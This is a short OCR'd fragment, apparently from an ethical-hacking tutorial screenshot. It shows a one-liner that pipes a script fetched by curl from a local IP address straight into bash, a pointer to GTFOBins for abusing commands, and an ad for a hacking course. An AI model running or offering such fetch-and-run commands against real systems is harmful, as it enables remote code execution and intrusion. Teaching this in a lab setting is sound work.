
Download the script using curl and execute it.
bash <(curl -s http://192.168.0.105:1234/scrip
t.sh)
There are a lot of ways to abuse these commands at
https://gtfobins.github.io/, you can try them by yourself.
Want to learn more about ethical
hacking?
We have a networking hacking course that is of a similar level to
OSCP, get an exclusive 95% discount
HERE